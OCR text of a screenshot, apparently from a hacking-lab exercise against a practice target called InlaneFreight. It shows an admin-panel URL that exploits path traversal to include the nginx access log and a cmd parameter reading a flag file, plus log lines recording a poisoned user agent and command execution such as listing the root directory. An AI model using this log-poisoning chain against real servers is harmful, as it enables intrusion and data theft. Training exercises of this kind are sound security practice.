 InlaneFreight — Mozilla Firefox
InlaneFreight
167.99.89.94:30035/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log&cmd=cat /flag_dacc60f2348d.txt
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.ph
p?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Ge
cko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:30:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:39:49 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 136
2 "-" "a9a892dbc9faf9a014f58e007721835e
"
167.99.89.94 - - [06/Nov/2022:09:43:04 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log HTTP/1.1" 200 839
4 "-" "curl/7.74.0"
167.99.89.94 - - [06/Nov/2022:09:45:01 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log&cmd=ls%20/ HTTP/
1.1" 200 1472 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.php?log
=../../../../../../../var/log/nginx/access.log&cmd=ls%20/" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/nginx/access.log&cmd=ls%20/" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.ph
p?log=../../../../../../../var/log/nginx/access.log&cmd=ls%20/" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "http://167.99.89.94:30035/ilf_admin/index.
php?log=../../../../../../../var/log/nginx/access.log&cmd=ls%20/" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0"
167.99.89.94 - - [06/Nov/2022:09:45:02 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "-" "Mozilla/5.0 (Windows NT 10.0; rv:91.0) Ge